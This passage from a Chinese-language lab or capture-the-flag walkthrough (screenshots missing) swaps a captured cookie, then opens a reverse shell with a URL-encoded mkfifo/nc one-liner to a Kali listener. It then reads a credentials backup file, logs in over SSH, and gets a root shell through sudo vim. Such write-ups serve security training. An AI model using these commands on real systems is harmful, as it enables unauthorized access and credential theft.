

# 抓包更换cookie



0X05反弹shell

# 在kali开启一个监听

# 反弹shell

rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.66.128+8888+>/tmp/f

0X06提权



# 查看系统版本,内核版本

uname -a



# 在根目录下找到一个.txt.bak

# 查看一下这个文件



cat credentials.txt.bak



# 发现了sk4的账号和密码,由于22端口开放,我们直接ssh连接

# 进入root发现失败





# 尝试sudo vim

输入!bash

好小子,离成功又近一步!!!